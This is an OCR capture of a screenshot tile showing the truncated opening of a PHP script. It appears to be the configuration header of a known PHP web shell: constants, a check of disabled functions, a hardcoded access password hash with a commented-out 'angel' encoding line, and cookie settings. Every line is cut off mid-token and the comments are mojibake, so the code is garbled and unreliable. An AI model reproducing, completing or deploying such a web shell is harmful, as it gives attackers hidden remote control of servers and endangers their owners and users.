
define('IS_WIN', D
define('IS_GPC', get
$dis_func = get_cfg_va
define('IS_PHPINFO', 
if( IS_GPC ) {
$_POST = s_array($
}
$P = $_POST;
unset($_POST);
/*==============
//echo encode_pass('ang
//angel = ec38fe2a8
// ??????????????,????
$pass = '1a56cf49975
//?????? cookie ???�
// cookie ??
$cookiepre = '';
// cookie ??????
$cookiedomain = '';
// cookie ????��??
$cookiepath = '/';
// cookie ??��??
$cookielife = 86400;